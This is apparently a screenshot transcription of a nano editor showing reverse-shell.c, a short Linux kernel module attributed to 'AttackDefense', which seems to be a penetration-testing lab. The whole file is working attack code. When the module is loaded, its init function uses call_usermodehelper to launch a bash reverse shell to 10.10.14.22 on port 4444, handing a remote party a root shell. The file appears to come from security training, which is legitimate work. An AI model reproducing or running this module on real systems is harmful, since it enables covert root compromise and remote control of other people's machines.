 GNU nano 5.4 reverse-shell.c
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash", "-c", "bash -i >& /dev/tcp/10.10.14.22/4444 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL};
static int __init reverse_shell_init(void) {
        return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
        printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);